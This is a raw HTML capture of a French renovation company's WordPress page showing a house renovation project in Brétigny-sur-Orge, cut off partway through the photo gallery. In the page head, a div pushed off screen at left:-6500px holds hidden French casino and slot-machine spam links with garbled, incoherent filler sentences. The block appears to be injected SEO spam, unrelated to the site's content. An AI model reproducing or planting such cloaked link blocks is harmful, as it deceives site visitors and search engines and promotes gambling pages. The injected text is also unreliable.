

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transformaison.fr/realisations/renovation-dun-pavillon-a-bretigny-sur-orge-91/
body_size: 10149
content:

<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="http://transformaison.fr/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Rénovation d&rsquo;un pavillon à Brétigny sur Orge (91) &#8211; Rénovation, isolation, mur porteur à Brétigny sur Orge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rénovation, isolation, mur porteur à Brétigny sur Orge &raquo; Flux" href="http://transformaison.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rénovation, isolation, mur porteur à Brétigny sur Orge &raquo; Flux des commentaires" href="http://transformaison.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/transformaison.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://transformaison.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://transformaison.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css'  href='http://transformaison.fr/wp-content/themes/buildpress-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #000000; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #000000; }
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #ffffff; }
.header { background-image: url(""); }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #999999; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #bababa; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://transformaison.fr/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #16be0e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #16be0e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #16be0e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #16be0e; }
.social-icons__link:hover { color: #07af00; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #07af00; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #07af00; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #07af00; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #16be0e !important; }
a { color: #16be0e; }
a:hover, .more-link .btn:hover { color: #07af00; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://transformaison.fr/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #16be0e; }
.footer a:hover { color: #008b00; }
.footer-bottom { background-color: #454545; }
.footer-bottom { color: #d8d8d8; }
.footer-bottom a { color: #d8d8d8; }
.footer-bottom a:hover { color: #a5a5a5; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://transformaison.fr/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9' id='themepunchboxext-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9' id='tp-tools-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="http://transformaison.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://transformaison.fr/wp-json/wp/v2/portfolio/17397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transformaison.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://transformaison.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://transformaison.fr/realisations/renovation-dun-pavillon-a-bretigny-sur-orge-91/" />
<link rel='shortlink' href='http://transformaison.fr/?p=17397' />
<link rel="alternate" type="application/json+oembed" href="http://transformaison.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransformaison.fr%2Frealisations%2Frenovation-dun-pavillon-a-bretigny-sur-orge-91%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://transformaison.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransformaison.fr%2Frealisations%2Frenovation-dun-pavillon-a-bretigny-sur-orge-91%2F&#038;format=xml" />
<div style="position:absolute; left:-6500px;">
<h3>Bonus de casino en ligne gratuit aucun dépôt</h3>

<p>	
<ol>
    <li>
        <a href="https://transformaison.fr/quel-jeu-de-machines-%C3%A0-sous-offre-des-tours-gratuits/">Quel Jeu De Machines &agrave; Sous Offre Des Tours Gratuits</a>: La machine à sous Robin Hoods Wild Forest obtient une volatilité faible à moyenne.
    </li>
    <li>
        <a href="https://transformaison.fr/campeonbet-casino-fr-2025-review/">Campeonbet Casino Fr 2025 Review</a> - Lorsque vous configurez un environnement plus que, nous est que vous pouvez mettre de l'ordre rapidement et la fin de la réalité droite.
    </li>
    <li>
        <a href="https://transformaison.fr/jeux-casino-machine-%C3%A0-sous/">Jeux Casino Machine &agrave; Sous</a>: Il est l'un des meilleurs joueurs de poker au monde.
    </li>
</ol>
</p>

<h3>Jeu concours jackpot</h3>

<p>
    <dl>
  <dt><a href="https://transformaison.fr/tiragekeno/">Tiragekeno</a></dt>
    <dd>Sachez simplement que vous acceptez un avantage de maison plus élevé sur un grand nombre de ces paris.</dd>
  <dt><a href="https://transformaison.fr/meilleure-machine-%C3%A0-sous/">Meilleure Machine &agrave; Sous</a></dt>
    <dd>Consultez notre liste des salles de poker en ligne du Nevada et voyez quels sites ont été légalisés et lesquels sont proches.</dd>
    <dd>Le casino prend en charge les méthodes bancaires qui sont bien connues de la plupart des Canadiens comme pratiques, fiables et rapides.</dd>
</dl>
</p>

<h3>Bonus d'enregistrement de casino en ligne</h3>

<p>
<a href="https://transformaison.fr/pouvez-vous-gagner-de-l-argent-sur-les-machines-%C3%A0-sous/">Pouvez Vous Gagner De L Argent Sur Les Machines &agrave; Sous</a></br>
Merci beaucoup, Anthony, pour votre confirmation concernant le retrait réussi.</br>
<a href="https://transformaison.fr/slot-jeux-slots/">Slot Jeux Slots</a></br>
Vous devez également vous rappeler que les joueurs de poker professionnels gagnent de l'argent avec les joueurs faibles à la table.</br>
<a href="https://transformaison.fr/astuces-pour-battre-les-machines-de-casino/">Astuces Pour Battre Les Machines De Casino</a></br>
</p>



</div>		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="http://transformaison.fr/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="http://transformaison.fr/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
					<link rel="shortcut icon" href="http://transformaison.fr/wp-content/themes/buildpress/assets/images/favicon.png">
				<!-- W3TC-include-css -->
	</head>

	<body class="portfolio-template-default single single-portfolio postid-17397 fixed-navigation portfolio-category-renovation-complete">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
											</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo testclass">
				<a href="http://transformaison.fr">
											<img src="http://transformaison.fr/wp-content/uploads/2021/02/Logo-Transformaison.png" alt="Rénovation, isolation, mur porteur à Brétigny sur Orge" srcset="http://transformaison.fr/wp-content/uploads/2021/02/Logo-Transformaison.png" class="img-responsive" width="300" height="163" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" target="_blank"><i class="fa  fa-linkedin"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-15064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15064"><a href="http://transformaison.fr/">ACCUEIL</a></li>
<li id="menu-item-14573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14573"><a href="http://transformaison.fr/entreprise-generale-batiment-villiers-sur-orge/">À PROPOS</a></li>
<li id="menu-item-16798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798"><a href="http://transformaison.fr/charte-qualite/">CHARTE</a></li>
<li id="menu-item-15463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15463"><a href="http://transformaison.fr/projects-2/">RÉALISATIONS</a></li>
<li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14552"><a>GUIDE TRAVAUX</a>
<ul class="sub-menu">
	<li id="menu-item-14560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14560"><a href="http://transformaison.fr/tva-applicable-renovation/">TVA EN RÉNOVATION</a></li>
	<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="http://transformaison.fr/aides-financement-travaux/">AIDES AU FINANCEMENT</a></li>
	<li id="menu-item-14558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14558"><a href="http://transformaison.fr/regles-urbanisme/">NOTIONS ESSENTIELLES D&rsquo;URBANISME</a></li>
	<li id="menu-item-14557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14557"><a href="http://transformaison.fr/renovation-appartement-copropriete/">TRAVAUX EN COPROPRIÉTÉ</a></li>
	<li id="menu-item-14556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14556"><a href="http://transformaison.fr/normes-batiment/">RÈGLES DE L&rsquo;ART</a></li>
	<li id="menu-item-14551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14551"><a href="http://transformaison.fr/garanties-assurances-batiment/">GARANTIES ET ASSURANCES</a></li>
	<li id="menu-item-14550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14550"><a href="http://transformaison.fr/reglementation-thermique-renovation/">RÉGLEMENTATION THERMIQUE</a></li>
	<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="http://transformaison.fr/regles-accessibilite-erp/">RÈGLES D&rsquo;ACCESSIBILITÉ DES ERP</a></li>
</ul>
</li>
<li id="menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14858"><a href="http://transformaison.fr/blog/">BLOG</a></li>
<li id="menu-item-14860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14860"><a href="http://transformaison.fr/nous-contacter/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" target="_blank"><i class="fa  fa-linkedin"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title  main-title--small" style="background-color: #f2f2f2; ">
	<div class="container">
				<h1 class="main-title__primary">NOS REALISATIONS</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 7.0.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Rénovation, isolation, mur porteur à Brétigny sur Orge." href="http://transformaison.fr" class="home" ><span property="name">Rénovation, isolation, mur porteur à Brétigny sur Orge</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Rénovation complète Catégorie de portfolio archives." href="http://transformaison.fr/portfolio_category/renovation-complete/" class="taxonomy portfolio_category" ><span property="name">Rénovation complète</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-portfolio current-item">Rénovation d&rsquo;un pavillon à Brétigny sur Orge (91)</span><meta property="url" content="http://transformaison.fr/realisations/renovation-dun-pavillon-a-bretigny-sur-orge-91/"><meta property="position" content="3"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12" role="main">

				
				<article class="post-inner post-17397 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-renovation-complete">
									<h2 class="hentry__title">Rénovation d&rsquo;un pavillon à Brétigny sur Orge (91)</h1>
				
					<div class="row">
						<div class="col-xs-12 col-md-6">
							<div class="project__meta-data">
																<ul class="list-unstyled">
								<li><span class="project__meta-icon"><i class="fa  fa-th-list"></i></span> Catégorie: <strong>Rénovation complète</strong></li>								</ul>
							</div>
							<div class="hentry__content  project__content">
								
<ul class="wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><img loading="lazy" width="640" height="480" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2356.jpg" alt="" data-id="17398" data-link="http://transformaison.fr/?attachment_id=17398" class="wp-image-17398" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2356.jpg 640w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2356-300x225.jpg 300w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2356-555x416.jpg 555w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2356-100x75.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="640" height="480" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2357.jpg" alt="" data-id="17399" data-link="http://transformaison.fr/?attachment_id=17399" class="wp-image-17399" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2357.jpg 640w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2357-300x225.jpg 300w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2357-555x416.jpg 555w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2357-100x75.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="480" height="640" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2358.jpg" alt="" data-id="17400" data-link="http://transformaison.fr/?attachment_id=17400" class="wp-image-17400" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2358.jpg 480w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2358-225x300.jpg 225w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2358-416x555.jpg 416w" sizes="(max-width: 480px) 100vw, 480px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="480" height="640" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2359.jpg" alt="" data-id="17401" data-link="http://transformaison.fr/?attachment_id=17401" class="wp-image-17401" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2359.jpg 480w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2359-225x300.jpg 225w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2359-416x555.jpg 416w" sizes="(max-width: 480px) 100vw, 480px" /></figure></li><li 